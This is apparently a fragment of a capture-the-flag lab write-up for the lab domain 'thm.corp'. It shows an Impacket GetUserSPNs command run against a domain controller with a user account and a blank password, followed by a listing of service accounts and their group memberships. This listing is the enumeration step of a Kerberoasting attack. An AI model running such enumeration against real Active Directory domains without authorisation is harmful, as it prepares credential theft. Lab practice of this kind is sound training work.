 ❯ impacket-GetUserSPNs -dc-ip 10.10.201.127 thm.corp/TABATHA_BRITT:' '
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf
-------------------- ------------------ --------------------------------------------------------
CIFS/BDEWVIR1000000 MARCELINO_BALLARD CN=AN-173-distlist1,OU=GOO,OU=People,DC=thm,DC=corp
CIFS/HAYSTACK 3811465497SA CN=Remote Management Users,CN=Builtin,DC=thm,DC=corp
MSSQL/BDEWVIR1000000 MARION_CLAY CN=Protected Users,CN=Users,DC=thm,DC=corp
ftp/HAYSTACK MARION_CLAY CN=Protected Users,CN=Users,DC=thm,DC=corp
https/HAYSTACK FANNY_ALLISON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp
kafka/HAYSTACK FANNY_ALLISON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp
kafka/BDEWVIR1000000 CYRUS_WHITEHEAD CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp
MSSQL/HAYSTACK TRACY_CARVER CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp
POP3/BDEWVIR1000000 DEANNE_WASHINGTON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp
POP3/HAYSTACK DARLA_WINTERS CN=Domain Computers,CN=Users,DC=thm,DC=corp